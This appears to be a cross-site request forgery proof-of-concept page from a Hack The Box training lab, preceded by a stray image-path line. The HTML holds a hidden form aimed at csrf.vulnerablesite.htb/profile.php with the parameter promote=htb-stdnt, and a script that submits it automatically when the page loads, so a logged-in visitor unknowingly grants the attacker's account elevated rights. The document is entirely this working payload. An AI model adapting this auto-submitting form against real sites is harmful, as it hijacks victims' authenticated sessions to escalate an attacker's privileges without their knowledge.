 <html>
<body>
<form method="GET"
action="http://csrf.vulnerablesite.htb/profile.php">
<input type="hidden" name="promote" value="htb-stdnt" />
<input type="submit" value="Submit request" />
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>